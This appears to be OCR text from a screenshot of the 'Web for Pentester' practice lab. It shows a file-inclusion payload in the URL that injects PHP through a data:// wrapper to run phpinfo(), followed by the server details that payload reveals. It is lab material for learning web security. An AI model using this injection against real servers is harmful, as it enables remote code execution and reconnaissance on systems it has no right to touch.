 web.for.pentester/fileincl/example1.php?page=data://test/plain,<?php%20phpinfo();?>
rLab.com
Home
PHP Version 5.3.3-7+squeeze15
php
System Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
Build Date Mar 4 2013 14:02:50
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc/php5/apache2
File (php.ini)
Path
Loaded /etc/php5/apache2/php.ini
Configuration
File
Scan this dir /etc/php5/apache2/conf.d
for additional
.ini files
Additional /etc/php5/apache2/conf.d/ldap.ini,
.ini files /etc/php5/apache2/conf.d/mysql.ini,
parsed /etc/php5/apache2/conf.d/mysqli.ini,
/etc/php5/apache2/conf.d/pdo.ini,
/etc/php5/apache2/conf.d/pdo_mysql.ini
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension API220090626,NTS
Build
PHP Extension API20090626,NTS
Build
Debug Build no